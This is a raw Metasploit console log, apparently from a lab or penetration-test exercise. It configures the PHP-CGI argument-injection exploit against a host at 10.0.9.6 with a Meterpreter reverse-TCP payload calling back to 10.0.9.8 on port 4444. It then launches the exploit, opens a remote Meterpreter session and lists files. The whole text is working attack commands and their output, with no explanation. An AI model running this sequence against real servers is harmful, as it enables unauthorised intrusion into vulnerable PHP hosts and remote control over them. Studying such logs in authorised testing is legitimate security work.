 msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 10.0.9.6
rhosts ⇒ 10.0.9.6
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.9.6 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.9.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.0.9.8:4444
[*] Sending stage (39927 bytes) to 10.0.9.6
[*] Meterpreter session 1 opened (10.0.9.8:4444 → 10.0.9.6:58055) at 2022-12-03 11:18:55 -0500
meterpreter > ls